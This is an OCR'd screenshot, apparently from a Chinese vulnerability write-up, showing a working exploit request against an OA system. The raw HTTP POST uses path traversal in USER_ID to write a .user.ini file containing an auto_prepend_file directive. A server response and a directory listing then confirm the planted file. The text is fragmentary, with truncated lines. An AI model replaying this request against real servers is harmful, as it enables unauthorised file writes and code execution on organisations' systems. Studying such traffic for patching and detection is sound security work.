 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/.user HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
8 Content-Length: 365
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.ini"
15 Content-Type: text/plain
16
17 auto_prepend_file=peiqi.log
18 -----------------------------17518323986548992951984057104
19 Content-Disposition: form-data; name="submit"
20
21 提交
22 -----------------------------17518323986548992951984057104--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config == 'string'
38 watermark_config = JSON.parse(waterm
39 }
40 window.watermark_config = watermark_co
41 </script>
42 <script type="text/javascript" src="/sta
</script>
43 <script type="text/javascript" src="/sta
</script>
44 <script src="/static/js/ba/agent.js" typ
</script>
45 <script type="text/javascript" >
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_ba.server
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="width:220
54 <img class="MessageBoxIcon" src="/stat
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
此电脑 › 本地磁盘 (D:) › MYOA › webroot › general
kali-linux
attachment-rer
general
image
webroot
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Ubuntu (\\wsl$)
Debian (\\wsl$)
kali-linux (\\wsl
网络
91 个项目
名称 修改日期
source 2021/3/10 12:35
status_bar 2021/3/10 12:35
supervision_system 2021/3/10 12:35
system 2021/3/10 12:35
system_management 2021/3/10 12:35
task_center 2021/3/10 12:35
today 2021/3/10 12:35
vehicle 2021/3/10 12:35
vote 2021/3/10 12:35
weixunshare 2021/3/10 12:35
wiki 2021/3/10 12:35
winexe 2021/3/10 12:35
work_plan 2021/3/10 12:35
workflow 2021/3/10 12:35
zhidao 2021/3/10 12:35
.user.ini 2021/3/10 15:51
create_key.php 2019/6/26 14:26
exit.php 2019/6/26 14:27
get_userinfo.php 2019/6/26 14:27
golog.php 2019/7/8 13:10
index.php 2019/11/28 19:39
index_19.inc.php 2019/11/28 19:39
index_classic.inc.php 2019/7/17 9:46
index_fashion.inc.php 2019/7/26 11:22
index_simple.inc.php 2020/5/8 20:24
index_simple_submit.inc.php
PeiQi文库